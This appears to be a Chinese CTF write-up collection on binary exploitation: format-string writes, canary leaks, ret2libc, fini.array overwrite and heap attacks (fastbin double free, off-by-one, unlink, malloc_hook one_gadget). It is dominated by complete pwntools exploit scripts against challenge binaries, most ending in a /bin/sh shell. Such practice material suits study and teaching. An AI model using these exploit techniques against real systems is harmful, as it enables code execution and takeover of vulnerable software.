题解的思路是将secret[0]的地址写到第一个scanf里,然后printf('1234-%p-%p-%p-%p-%p-...-%p'),发现之前写的地址在第7个%p里。于是重新运行,便有了printf('%85d%7$n').
然后是输入spell的部分,mmap是一个内存映射函数,内容可执行,直接上一句话shell。
1 io.sendline(asm(shellcraft.sh()))
另解
通过ida调试后发现main函数中的secret地址,与非规范的printf离得并不远,不超过100h。
如果你有足够耐心,会发现输入25个%p后对应的恰好就是secret的地址,而且这个值跟之前的7一样,不会变动。所以之前那个输入地址的scanf是完全不需要的。
exp:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 from pwn import *from LibcSearcher import *context.arch = 'amd64' context.log_level = 'debug' io.recv() io.sendline('1' ) io.recv() io.sendline('east' ) io.recv() io.sendline('1' ) io.recv() io.sendline('1' ) io.recvline() io.sendline('%85d%25$n' ) io.recv() io.sendline(asm(shellcraft.sh())) io.interactive()
第五空间决赛pwn5——fmtstr
pwntools工具:fmtstr用于格式化字符串漏洞。
fmtstr_payload(offset,{address1:value1})
如何计算偏移,例如:
1
2
3
your name:AAAA-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p Hello,AAAA-0xffffd0d8 -0x63 -(nil)-0xf7ffdb30 -0x3 -0xf7fc3420 -0x1 -(nil)-0x1 -0x41414141 -0x2d70252d -0x252d7025 -0x70252d70 -0x2d70252d -0x252d7025
使用工具的exp(tested):
1
2
3
4
5
6
7
8
9
10
11
12
13
from pwn import *io = remote('node4.buuoj.cn' ,27411 ) context.log_level = 'debug' rand_addr = 0x804c044 payload = fmtstr_payload(10 , {rand_addr:123456 }) io.recv() io.sendline(payload) io.recv() io.sendline('123456' ) io.interactive()
不使用工具的exp(然而我并不理解其中的含义):
updated on 2,25
$n代表已经先前成功输出的字节数,在这儿是四个int,也就是0x10.
而之前我们算出到输入的偏移是10,因此就从%10开始,把0x804c044~0x804c047的地址全部复制为0x10.
因此我们最后输入10101010即可满足条件。
1
2
3
4
5
6
7
8
9
10
from pwn import *io=remote('node4.buuoj.cn' ,27411 ) payload=p32(0x804c044 )+p32(0x804c045 )+p32(0x804c046 )+p32(0x804c047 ) payload+=b'%10$n%11$n%12$n%13$n' io.sendline(payload) io.sendline(str (0x10101010 )) io.interactive()
ctfshow-pwn-10:
dota——int overflow+fmtstr+ret2libc
前两个问题很简单,-2147483648相反数为本身这个是我才从csapp学到的。
然后是格式化字符串,fmtstr_payload报错,说只能在32bit范围内运行,没办法只能手动构造。
经过手动输出栈地址可知偏移为8.
当时我没经验,一直把想修改数据的地址放在%25d%9$n或者%25c%9$n(为什么这两个都可以?)的前面。最后看了别人的wp才知道只能放在后面,跟printf函数一样。
然后是64位的ret2libc3,然而我并不知道别人的wp是怎么找到pop_rdi的地址的。
完整脚本:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
from pwn import *from LibcSearcher import *io = process('./dota.dota' ) context.log_level = 'debug' elf=ELF('./dota.dota' ) puts_plt=elf.plt['puts' ] puts_got=elf.got['puts' ] main=elf.symbols['main' ] io.sendline('dota' ) io.sendline('-2147483648' ) io.recvuntil('小提问:dota1中英雄最高等级为多少?' ) io.recv(3 ) addr_str = io.recv(14 ) addr_str = addr_str[:-1 ] rand_addr = int (addr_str,16 ) payload = b'%25c%9$n' + p64(rand_addr) io.sendline(payload) pop_rdi = 0x4009b3 pop_ret = 0x40053e payload1=b'a' *136 +p64(pop_rdi)+p64(puts_got)+p64(puts_plt)+p64(main) io.recvuntil('\x0a' ) io.sendline(payload1) str_first = io.recvuntil(b'\x7f' )[-6 :].ljust(8 ,b'\x00' ) puts_add=u64(str_first) print (hex (puts_add))libc=LibcSearcher('puts' ,puts_add) libcbase=puts_add-libc.dump('puts' ) sys_add=libcbase+libc.dump('system' ) bin_sh=libcbase+libc.dump('str_bin_sh' ) payload2=b'a' *136 +p64(pop_ret)+p64(pop_rdi)+p64(bin_sh)+p64(sys_add) io.sendline(payload2) io.interactive()
fmtstr+ret2libc
给出了源码:
1 2 3 4 5 6 7 8 9 10 11 12 #include <stdio.h> void main () { char str[1024 ]; while (1 ) { memset (str, '\0' , 1024 ); read(0 , str, 1024 ); printf (str); fflush(stdout ); } }
shellcode:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
from pwn import *io = process('./fmtdemo' ) context.log_level = 'debug' libc = ELF('/lib/i386-linux-gnu/libc.so.6' ) elf = ELF('fmtdemo' ) printf_got = elf.got['printf' ] libc_printf = libc.symbols['printf' ] libc_system = libc.symbols['system' ] io.sendline(p32(printf_got) + b'%4$s' ) printf_addr = u32(io.recv()[4 :8 ]) libc_base = printf_addr - printf_got log.success("libc_base:" +hex (libc_base)) print (hex (printf_addr))payload = fmtstr_payload(4 , {printf_got:printf_addr-libc_printf+libc_system}) io.sendline(payload) io.interactive()
bjdctf_2020_babyrop2——ret2libc+fmtstr+canary
算是栈溢出系列的一个小综合吧,利用格式化字符串泄露canary值,然后进行常规rop和64位的ret2libc,总体来说难度不大。(主要是想要贴一下自己现在的代码框架,个人感觉还不错)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
from pwn import *import sysdef exploit (): puts_plt = elf.plt['puts' ] puts_got = elf.got['puts' ] vuln = elf.sym['vuln' ] pop_rdi = 0x400993 ret = 0x4005f9 io.recvuntil('to help u!\n' ) io.sendline('%7$p' ) canary = int (io.recv(18 ),16 ) log.success('canary-->' +hex (canary)) io.recvuntil('u story!\n' ) payload1 = b'a' *24 + p64(canary) + p64(0 ) payload1 += p64(pop_rdi) + p64(puts_got) + p64(puts_plt) + p64(vuln) io.sendline(payload1) libc_base = u64(io.recvuntil(b'\x7f' )[-6 :].ljust(8 ,b'\0' )) - libc.sym['puts' ] log.success('libc_base-->' +hex (libc_base)) sys = libc_base + libc.sym['system' ] bin_sh = libc_base + next (libc.search(b'/bin/sh' )) payload2 = b'a' *24 + p64(canary) + p64(0 ) payload2 += p64(ret) + p64(pop_rdi) + p64(bin_sh) + p64(sys) io.sendline(payload2) if __name__ == "__main__" : io = process(sys.argv[1 ]) elf = ELF(sys.argv[1 ]) if sys.argv.__len__() == 2 : libc = ELF('/home/junyu33/Desktop/libc/libc.so.6' ) elif sys.argv[2 ] == 'debug' : gdb.attach(io, 'b *0x4008d9' ) elif sys.argv[2 ] == 'remote' : libc = ELF('/home/junyu33/Desktop/libc/libc-2.23-x64.so' ) io = remote('node4.buuoj.cn' , 27078 ) context(arch='amd64' , os='linux' , log_level='debug' ) exploit() io.interactive()
axb_2019_fmt32
栈未对齐的格式化字符串+ret2libc,加上一个字符偏移为8.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
def exploit (): io.recvuntil('tell me:' ) payload1 = b'a' + p32(elf.got['puts' ]) + b'b' + b'%8$s' io.sendline(payload1) io.recvuntil('b' ) puts_addr = u32(io.recv(4 )) libc_base = puts_addr - libc.sym['puts' ] log.success('libc_base-->' +hex (libc_base)) libc_sys = libc_base + libc.sym['system' ] payload2 = b'a' +fmtstr_payload(8 , {elf.got['printf' ]:libc_sys}, numbwritten=10 ) io.sendafter('tell me:' , payload2) payload3 = b';/bin/sh\0' io.sendline(payload3)
buu-n1book: fsb2——fmtstr on
heap
堆上的格式化字符串,学习链接:https://www.anquanke.com/post/id/184717
这里的任意地址写的脚本适配了64位的情况。
通常在64位中,elf_base以0x55开头,而libc_base以0x7f开头,最后12位均为0.
这个脚本不能每一次都触发成功,不知道是什么原因。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
def write_address (off0,off1,target_addr ): p.sendline("%{}$p" .format (off1)) p.recvuntil("0x" ) addr1 = int (p.recv(12 ),16 )&0xff p.recv() for i in range (6 ): p.sendline("%{}c%{}$hhn" .format (addr1+i,off0)) p.recv() p.sendline("%{}c%{}$hhn" .format ((target_addr&0xff )+256 ,off1)) p.recv() target_addr=target_addr>>8 p.sendline("%{}c%{}$hhn" .format (addr1,off0)) p.recv() def exploit (): p.sendline('%10$p%16$p%20$p%21$p' ) p.recvuntil('hello' ) addr1 = int (p.recv(14 ), 16 ) addr2 = int (p.recv(14 ), 16 ) addr3 = int (p.recv(14 ), 16 ) addr4 = int (p.recv(14 ), 16 ) elf_base = addr3 - elf.sym['__libc_csu_init' ] libc_base = addr4 - libc.sym['__libc_start_main' ] - 231 elf_free = elf_base + elf.got['free' ] libc_sys = libc_base + libc.sym['system' ] write_address(10 , 16 , elf_free) write_address(16 , 20 , libc_sys) p.sendline(b'/bin/sh\0' )
update on 2022/10/2:
原博客上的代码有一些瑕疵,第9行应该修改为p.sendline("%{}c%{}$hhn".format((target_addr&0xff)+256,off1)),否则不能将一个字节修改为00.(此处已修改)
axb_2019_fmt64
python3的类型转换有点让人头疼......
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
def exploit (): io.recvuntil('tell me:' ) payload1 = b'%9$sAAAA' + p64(elf.got['puts' ]) io.sendline(payload1) puts_addr = u64(io.recvuntil(b'\x7f' )[-6 :].ljust(8 , b'\x00' )) libc_base = puts_addr - libc.sym['puts' ] log.success('libc_base-->' +hex (libc_base)) libc_sys = libc_base + libc.sym['system' ] sys_high = (libc_sys >> 16 ) & 0xff sys_low = libc_sys & 0xffff len1 = bytes (str (sys_high - 9 ), encoding = 'utf-8' ) len2 = bytes (str (sys_low - sys_high), encoding = 'utf-8' ) payload2 = b"%" + len1 + b"c%12$hhn" payload2 += b"%" + len2 + b"c%13$hn" payload2 = payload2.ljust(32 ,b"A" ) + p64(elf.got['strlen' ] + 2 ) + p64(elf.got['strlen' ]) io.sendafter('tell me:' , payload2) payload3 = b';/bin/sh\0' io.sendafter('tell me:' , payload3)
ciscn_2019_sw_1——fini.array
main函数只有一次格式化字符串的机会,并且杜绝了栈溢出。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
def exploit (): printf_got = 0x804989c system_plt = 0x80483d0 fini_array = 0x804979c main = 0x8048534 header = p32(printf_got+2 ) + p32(fini_array+2 ) + p32(printf_got) + p32(fini_array) payload = '%' + str (0x804 -0x10 ) + 'c%4$hn' payload += '%5$hn' payload += '%' + str (0x83d0 -0x804 ) + 'c%6$hn' payload += '%' + str (0x8534 -0x83d0 ) + 'c%7$hn' payload = header + payload.encode('utf-8' ) io.sendline(payload) io.sendline('/bin/sh\0' )
pwnable_fsb(buu enhanced)
原题pwnable是32位没有开pie,而buu上的版本是64位开了pie,导致难度有所增加。
写1位用$hhn,写2位用$hn
,写4位用$n,写8位用$ln.
首先第一次格式化字符串记录elf_base,stack_base和[rbp].
然后观察栈,发现不存在连续三个链都是栈地址的情况。
观察rbp指向的地址(由于程序随机抬栈,所以需要一次格式化字符串记录[rbp],算出距离rsp的偏移):
可以发现[rbp]+0x18的位置满足三条链都在栈上的要求,由于**([rbp]+0x18)与rbp差距不大,可以一次性改写。结果如下:
然后在rbp处将__libc_csu_init后16位改为target_addr的后16位,在[rbp]+0x18处将**([rbp]+0x18)改为**([rbp]+0x18)+2,以准备改__libc_csu_init的中间8位。
其实直接把**([rbp]+0x18)改为**([rbp]+0x18)+2即可,第一步其实没有任何作用。
第三次格式化字符串时算好*([rbp]+0x18)的偏移,将__libc_csu_init的中间8位改为target_addr的中间8位,此时__libc_csu_init就变成了key.
最后我尝试泄露key的值并输入,但是程序似乎把strtoull的结果转成了int,不可能与key相等。于是我在key处以$ln的方式写入0字节,然而出于未知的原因key始终是1.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
from pwn import *elf_path = './pwn' libc_path = '/home/junyu33/glibc-all-in-one/libs/2.23-0ubuntu11_amd64/libc-2.23.so' def exploit (): key = 0x202040 payload = '%14$p%12$p%18$p' io.sendline(payload) io.recvuntil('0x' ) elf_base = int (io.recv(12 ), 16 ) - 0xcb8 io.recvuntil('0x' ) stack_base = int (io.recv(12 ), 16 ) io.recvuntil('0x' ) rbp_base = int (io.recv(12 ), 16 ) log.success('elf_base: ' + hex (elf_base)) log.success('stack_base: ' + hex (stack_base)) log.success('rbp_base: ' + hex (rbp_base)) off0 = ((rbp_base + 0x18 - stack_base) >> 3 ) + 6 off1 = off0 + 26 target_addr = elf_base + key payload = "%{}c%{}$hn" .format (rbp_base&0xffff , off0) payload += "%{}c%{}$hn" .format ((target_addr-rbp_base)&0xffff , 18 ) payload += "%{}c%{}$hn" .format ((rbp_base+2 -target_addr)&0xffff , off0) io.sendline(payload) payload = "%{}c%{}$hhn" .format ((target_addr>>16 )&0xff , off1) payload = payload.ljust(100 , '\0' ) io.send(payload) io.recvuntil('Give me some format strings(4)\n' ) payload = "%{}c%{}$ln" .format (0 , off0-3 ) payload = payload.ljust(100 , '\0' ) io.send(payload) io.send('1' ) if __name__ == '__main__' : context(arch='amd64' , os='linux' , log_level='debug' ) io = process(elf_path) elf = ELF(elf_path) libc = ELF(libc_path) if (sys.argv.__len__() > 1 ): if sys.argv[1 ] == 'debug' : gdb.attach(io) elif sys.argv[1 ] == 'remote' : io = remote('node4.buuoj.cn' , 25094 ) elif sys.argv[1 ] == 'ssh' : shell = ssh('fsb' , 'node4.buuoj.cn' , 25540 , 'guest' ) io = shell.process('./fsb' ) exploit() io.interactive() io.close()
wustctf2020_babyfmt——partial_stderr
这题思路比较清奇,虽然有Loτυs 改fmt_attack计数器的非预期。
格式化字符串一次,允许任意地址泄露一字节一次,最开始还可以scanf("%ld")输入一次时间。
当你输入的不是整数时scanf拒绝输入,并返回了三个栈地址,其中一个与elf基址有关。
由于libc的后三位固定,因此只需要泄露一次stderr的倒数第二位。
最后格式化字符串把stdout的倒数第二位,改成stderr的倒数第二位即可,同时把secret的低位改成\0
fmtstr_payload还是太长了(64>40),干脆手动。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
def exploit (): io.sendline('1.5' ) io.recvuntil('1:' ) elf_base = int (io.recvuntil(':' )[:-1 ]) - 0xbd5 stdout = elf_base + 0x202020 stderr = elf_base + 0x202040 secret = elf_base + 0x202060 io.recv() leak(p64(stderr+1 )) stderr_1 = u8(io.recvuntil(b'1.' )[-3 :-2 ]) * 0x100 + 0x40 log.info('stderr_1: ' + hex (stderr_1)) payload = "%11$hn%" + str (stderr_1) + 'c%12$hn' payload = payload.encode('utf-8' ) payload = payload.ljust(0x18 , b'\0' ) + p64(secret) + p64(stdout) fmt(payload) getflag('\0' *64 )
heap
libc 2.23
libc 2.23 uaf
one_gadget使用:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
def exploit (): add(2 , 0x100 , '2' ) add(3 , 0x10 , 'protected' ) free(2 ) show(2 ) addr = u64(p.recv(6 ).ljust(8 , b'\0' )) libc_base = addr - libc.sym['__malloc_hook' ] - 112 malloc_hook = libc_base + libc.sym['__malloc_hook' ] one_gadget = libc_base + 0x4526a add(0 , 0x60 , '0' ) free(0 ) edit(0 , p64(malloc_hook - 0x23 )) add(1 , 0x60 , '1' ) add(2 , 0x60 , b'2' *0x13 + p64(one_gadget)) add(4 , 0x60 , '4' )

babyheap_0ctf_2017——fastbin
attack
在ubuntu18/libc2.26及以上版本本地无法打通,无法gdb调试,堆栈图就不贴了。
原因:libc2.26引入了tcache机制。
解决方案:使用patchelf或者io = process([ld_path, elf_path], env={'LD_PRELOAD':libc_path})
fastbin attack
vuln: fill in arbitrary size
type: double free
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
def exploit (): alloc(0x18 ) alloc(0x68 ) alloc(0x68 ) alloc(0x18 ) fill(0 ,0x19 ,'a' *0x18 +'\xe1' ) free(1 ) alloc(0x68 ) dump(2 ) p.recvuntil('Content: \n' ) leak = u64(p.recvline()[:8 ]) libc_base=leak-(0x7fc4a1902b78 -0x7fc4a153e000 ) malloc_hook = libc_base + libc.symbols['__malloc_hook' ] onegadget=libc_base+0x4526a alloc(0x68 ) free(2 ) fill(4 ,0x8 ,p64(malloc_hook-0x23 )) alloc(0x68 ) alloc(0x68 ) fill(5 ,0x1b ,'a' *0x13 +p64(onegadget)) alloc(0x18 ) p.interactive()

[ZJCTF
2019]EasyHeap——fastbin double free
相比0ctf2017的堆题简单一点,不需要泄露__malloc_hook函数。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
def exploit (): Alloc(0x18 , '0' ) Alloc(0x68 , '1' ) Alloc(0x68 , '2' ) Alloc(0x18 , '3' ) Edit(0 , 0x19 , 'a' *0x18 + '\xe1' ) Free(1 ) magic = 0x6020ad Alloc(0x68 , '1' ) Alloc(0x68 , '4' ) Free(2 ) Edit(4 , 8 , p64(magic)) Alloc(0x68 , '2' ) Alloc(0x68 , '5' ) Edit(5 , 8 , '12345678' ) io.sendline('4869' )
babyfengshui_33c3_2016
partial RELRO,可以修改got表和plt表。
程序去除超时限制——用isnan函数替换alarm函数。
1 sed -i s/alarm/isnan/g ./ProgrammName
通过将name块与description块分开绕过长度判定。
溢出第0个块,在第1个块写入free.got,泄露libc版本。
将free.got改为system.got.
通过free写好/bin/sh的第二个块,拿到shell.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
def exploit (): Add(0x80 , 0x80 , 'a' ) Add(0x80 , 0x80 , 'b' ) Add(0x8 , 0x8 , '/bin/sh\0' ) Del(0 ) Add(0x100 , 0x19c , b'a' *0x198 + p32(elf.got['free' ])) Dis(1 ) io.recvuntil('description: ' ) free_addr = u32(io.recv(4 )) libc_base = free_addr - libc.sym['free' ] log.success('libc_base->' +hex (libc_base)) sys = libc_base + libc.sym['system' ] Upd(1 , 4 , p32(sys)) Del(2 )
hitcontraining_heapcreator——off
by one+chunk overlapping
首先通过堆溢出将0xe5548(size处)的0x21改为0x41,实现off by one。
注意观察delete与重新add后的堆排布情况。
delete后,形成了位于0xe5540与0xe55060处的fastbin。
接着重新alloc,会在0xe55060分配一个0x20的chunk,和0xe55040处的0x40的chunk。
此时将0x20的chunk的堆指针指向free.got即可把free.got修改成libc.sys,之后再free带/bin/sh的块即可。
1
2
3
4
5
6
7
8
9
10
11
12
13
def exploit (): add(0x18 , 'aaaaaa' ) add(0x18 , 'bbbbbb' ) edit(0 , b'/bin/sh\0' +b'a' *0x10 +b'\x41' ) add(0x38 , 'protected' ) delete(1 ) add(0x30 , p64(0 )*4 + p64(0x30 ) + p64(elf.got['free' ])) libc_base = u64(show(1 ).ljust(8 , b'\x00' )) - libc.sym['free' ] libc_sys = libc_base + libc.sym['system' ] edit(1 , p64(libc_sys)) delete(0 )
roarctf_2019_easy_pwn——off
by one+realloc_hook


这里由于栈环境的原因,需要使用realloc_hook+4满足one_gadget的条件。
原理是通过调整push的个数使得[rsp+0x70]恰好对到全0的位置。
如下所示,gdb在calloc(realloc_hook+4)函数下断点,运行至此查看[rsp+0x70]附近的值:
1
2
3
4
5
6
7
8
9
pwndbg> x/16 gx $rsp+0x70 0x7fff9700beb8 : 0x000055e7e5e011ec 0x0000000000000000 0x7fff9700bec8 : 0x6acb57d5bd5773a9 0x000055e7e5e009a0 0x7fff9700bed8 : 0x00007fff9700bf70 0x0000000000000000 0x7fff9700bee8 : 0x0000000000000000 0x3efbb214e59773a9 0x7fff9700bef8 : 0x3f549cd4b72773a9 0x0000000000000000 0x7fff9700bf08 : 0x0000000000000000 0x0000000000000000 0x7fff9700bf18 : 0x00007fff9700bf88 0x00007f2800bda168 0x7fff9700bf28 : 0x00007f28009c380b 0x0000000000000000
而__libc_realloc的汇编如下,这里可能需要多试几次以找到正确的跳转地址。
1
2
3
4
5
6
7
8
9
10
11
12
pwndbg> disass __libc_realloc Dump of assembler code for function __GI___libc_realloc: 0x00007f15184fae80 <+0>: endbr64 0x00007f15184fae84 <+4>: push r15 0x00007f15184fae86 <+6>: push r14 0x00007f15184fae88 <+8>: push r13 0x00007f15184fae8a <+10>: push r12 0x00007f15184fae8c <+12>: mov r12,rsi 0x00007f15184fae8f <+15>: push rbp 0x00007f15184fae90 <+16>: mov rbp,rdi 0x00007f15184fae93 <+19>: push rbx 0x00007f15184fae94 <+20>: sub rsp,0x18

本地通过代码(远程把0xf1247改为0xf1147)。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
def exploit (): add(0x18 ) add(0x18 ) add(0xa8 ) add(0x18 ) edit(0 , 0x18 +10 , b'/bin/sh\0' +b'\0' *0x10 +b'\x41' ) edit(2 , 0x19 , b'\0' *0x18 +b'\x91' ) edit(3 , 9 , 'protected' ) free(1 ) add(0x38 ) edit(1 , 0x20 , p64(0 )*3 + p64(0xb1 )) free(2 ) libc_base = u64(show(1 ))- libc.sym['__malloc_hook' ] - 0x68 print (hex (libc_base)) malloc_hook = libc_base + libc.sym['__malloc_hook' ] realloc_hook = libc_base + libc.sym['realloc' ] one_gadget = libc_base + 0xf1247 add(0xa8 ) add(0x28 ) add(0x28 ) add(0x68 ) add(0x28 ) edit(4 , 0x28 +10 , b'\0' *0x28 + b'\xa1' ) free(5 ) add(0x98 ) edit(5 , 0x30 , p64(0 )*5 + p64(0x71 )) free(6 ) edit(5 , 0x38 , p64(0x12345678 )*4 + p64(0 ) + p64(0x71 ) + p64(malloc_hook - 0x23 )) add(0x68 ) add(0x68 ) edit(8 , 0x1b , b'a' *11 + p64(one_gadget) + p64(realloc_hook+4 )) add(0x68 )

hitcon_stkof——unlink
unlink部分,fake_chunk构造公式如下:
leak
puts部分,unlink修改控制指针为got表,而edit功能相当于修改got表内部的值。此时free(2)相当于elf.plt['puts'](elf.got['puts']),从而打印libc_puts的地址以获得libc_base.
getshell与leak puts同理。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
def exploit (): add(0x18 ) add(0x38 ) add(0x88 ) add(0x18 ) fake_chunk = p64(0 )+p64(0x31 )+p64(buf_ptr-0x18 )+p64(buf_ptr-0x10 ) fake_chunk = fake_chunk.ljust(0x30 , b'\x00' )+p64(0x30 )+p64(0x90 ) edit(2 , len (fake_chunk), fake_chunk) free(3 ) payload = p64(0 )*2 +p64(elf.got['free' ])+p64(elf.got['puts' ]) edit(2 , len (payload), payload) edit(1 , 8 , p64(elf.plt['puts' ])) free(2 ) libc_base = u64(p.recvuntil(b'\x7f' )[-6 :].ljust(8 , b'\x00' )) - libc.symbols['puts' ] libc_sys = libc_base + libc.sym['system' ] edit(1 , 8 , p64(libc_sys)) edit(4 , 8 , '/bin/sh\0' ) free(4 )
hitcontraining_bamboobox——unlink/house
of force
这道题的创建与编辑的字符串会有后置0,算一个off by
null(同时它也成了调试的障碍),然而更主要的漏洞是堆溢出。
unlink 解法(不使用提供的后门):
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
